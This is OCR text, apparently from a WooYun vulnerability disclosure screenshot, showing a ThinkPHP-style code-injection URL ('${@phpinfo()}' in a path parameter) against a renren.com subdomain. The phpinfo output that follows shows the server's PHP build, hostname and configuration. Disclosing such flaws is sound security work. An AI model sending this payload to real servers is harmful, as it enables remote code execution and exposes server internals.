 innovator.renren.com/index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.3.3
php
System
Linux TJSJHL160-113.opi.com 2.6.32-358.2.1.el6.x86_64 #1 SMP Wed Mar 13 00:26:49
UTC 2013 x86_64
Build Date
Jul 12 2013 20:36:24
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
'--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear'
'--with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-
dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-
gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--
with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-
ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-
sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-
shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-
xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--
without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo'
'--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar'
'--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--
without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--
disable-sysvsem'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for
additional
.ini files
/etc/php.d
Additional
.ini files
parsed
/etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/sqlite3.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini,
www.wooyun.org